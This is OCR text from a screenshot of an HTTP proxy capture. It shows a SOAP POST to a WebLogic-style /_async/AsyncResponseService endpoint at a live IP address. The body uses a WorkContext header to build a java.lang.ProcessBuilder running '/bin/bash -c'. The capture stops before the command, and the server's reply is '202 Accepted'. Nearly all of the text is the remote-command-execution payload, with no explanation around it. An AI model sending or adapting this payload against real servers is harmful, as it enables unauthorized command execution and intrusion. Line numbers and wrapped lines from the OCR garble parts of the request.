 Request
Pretty Raw Hex \n
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 123.58.224.8:27131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 992
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="
http://www.bea.com/async/AsyncResponseService">
14 <soapenv:Header>
15 <wsa:Action>
xx
</wsa:Action>
16 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
17 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
18 <void class="java.lang.ProcessBuilder">
19 <array class="java.lang.String" length="3">
20 <void index="0">
21 <string>
/bin/bash
</string>
22 </void>
23 <void index="1">
24 <string>
-c
</string>
25 </void>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 202 Accepted
2 Connection: close
3 Date: Sun, 09 Oct 2022 15:42:50 GMT
4 Content-Length: 0
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7